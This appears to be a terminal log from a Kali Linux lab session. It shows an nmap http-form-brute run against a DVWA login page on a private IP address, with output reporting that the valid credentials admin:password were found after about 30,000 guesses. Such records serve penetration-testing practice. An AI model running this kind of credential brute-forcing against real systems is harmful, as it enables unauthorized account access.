 ┌──(bn㉿kali)-[~/桌面]
└─$ nmap -p 80 --script http-form-brute --script-args=http-form-brute.path=/dvwa/login.php 192.168.118.131
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-16 23:09 CST
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.118.131
Host is up (0.00058s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 29893 guesses in 600 seconds, average tps: 49.6

Nmap done: 1 IP address (1 host up) scanned in 600.13 seconds